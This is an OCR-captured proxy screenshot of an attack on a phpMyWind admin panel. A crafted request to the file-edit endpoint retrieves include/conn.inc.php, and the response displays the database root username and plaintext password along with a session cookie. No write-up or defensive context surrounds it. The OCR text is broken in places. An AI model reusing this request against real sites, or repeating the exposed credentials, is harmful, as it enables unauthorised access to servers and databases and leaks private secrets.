 Go Cancel < > Target:
Request
Raw Params Headers Hex
GET /superadmin/editfile_update.php?filename=include/conn.inc.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:// .com/superadmin/upload_file_do.php
Connection: close
Cookie: Hm_lvt_cc7812a24aacc1747233ad892144c713=1565768288;
Hm_lpvt_cc7812a24aacc1747233ad892144c713=1565769510;
Hm_lvt_ecbff70bd46d40393c105bbc42edfcad=1565768288;
Hm_lpvt_ecbff70bd46d40393c105bbc42edfcad=1565769510; PHPSESSID=mbuhjpmi3sqjafcfkjbut4a5n6
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="javascript:location.reload();" class="reload">刷新</a> </div>
<form name="form" id="form" method="post"
action="?action=update&filename=include%2Fconn.inc.php">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="center">
<td height="40">文件名称：<strong>include/conn.inc.php</strong></td>
</tr>
<tr align="center">
<td valign="middle" class="textAreaBox"><textarea
name="content"><?php if(!defined('IN_PHPMYWIND')) exit('Request Error!');
/*
**************************
(C)2010-2015 phpMyWind.com
**************************
*/
MRWU.RED
//数据库服务器
$db_host = 'localhost';
//数据库用户名
$db_user = 'root';
//数据库密码
$db_pwd = 'rock1980';
//数据库名
$db_name = 'z ';
//数据表前缀
$db_tablepre = '';
//数据表编码
$db_charset = 'utf8';
?>
</textarea></td>
</tr>
</table>
</form>
<div class="bottomToolbar"> <a href="#" onclic
class="dataBtn">保存文件</a> <a href="editfile.p
</body>
</html>
微信号: hackctf
? < + > Type a search term 0 matches